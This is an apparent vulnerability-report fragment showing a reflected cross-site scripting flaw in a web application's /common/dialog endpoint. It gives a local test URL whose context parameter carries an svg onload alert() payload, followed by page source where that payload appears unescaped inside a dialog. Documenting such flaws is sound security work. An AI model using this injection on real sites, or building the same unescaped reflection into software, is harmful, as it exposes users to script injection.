 view-source:http://127.0.0.1:8080/common/dialog?height=888&title=xxx&context=sss%3Csvg/onload=alert()%3E
26 })
27 </script><!-- 公共头引入 -->
28 <script>$(function(){var str = '<section style="color: #666;position:absolute;left:50%;bottom:20px;z-index:7;margin-left:-80px;">';str+='<span>Powered by</spa
29 class="ui-dialog ui-widget ui-widget-content ui-corner-all ui-draggable ui-resizable" tabindex="-1" role="dialog"
30 aria-labelledby="ui-dialog-title-dialog">
31 <div class="ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix" unselectable="on" style="-moz-user-select: none;">
32 <span class="ui-dialog-title" id="ui-dialog-title-dialog" unselectable="on" style="-moz-user-select: none;">xxx</span>
33 <a href="#" class="ui-dialog-titlebar-close ui-corner-all" role="button" unselectable="on" style="-moz-user-select: none;">
34 <span class="ui-icon ui-icon-closethick" unselectable="on" style="-moz-user-select: none;">close</span>
35 </a>
36 </div>
37 <div id="dialog" class="ui-dialog-content ui-widget-content" style="height: 888px; min-height: 42px; width: auto;">
38 sss<svg/onload=alert()></div>
39 <div class="ui-resizable-handle ui-resizable-n" unselectable="on" style="-moz-user-select: none;"></div>
40 <div class="ui-resizable-handle ui-resizable-e" unselectable="on" style="-moz-user-select: none;"></div>
41 <div class="ui-resizable-handle ui-resizable-s" unselectable="on" style="-moz-user-select: none;"></div>
42 <div class="ui-resizable-handle ui-resizable-w" unselectable="on" style="-moz-user-select: none;"></div>
43 <div class="ui-resizable-handle ui-resizable-se ui-icon ui-icon-gripsmall-diagonal-se ui-icon-grip-diagonal-se"
44 style="z-index: 1001; -moz-user-select: none;" unselectable="on"></div>
45 <div class="ui-resizable-handle ui-resizable-sw" style="z-index: 1002; -moz-user-select: none;" unselectable="on"></div>
46 <div class="ui-resizable-handle ui-resizable-ne" style="z-index: 1003; -moz-user-select: none;" unselectable="on"></div>
47 <div class="ui-resizable-handle ui-resizable-nw" style="z-index: 1004; -moz-user-select: none;" unselectable="on"></div>
48 <div class="ui-dialog-buttonpane ui-widget-content ui-helper-clearfix">
49 <button id="affirmBut" type="button" class="ui-state-default ui-corner-all">确定</button>
50 <button id="cancelBut" type="button" class="ui-state-default ui-corner-all">取消</button>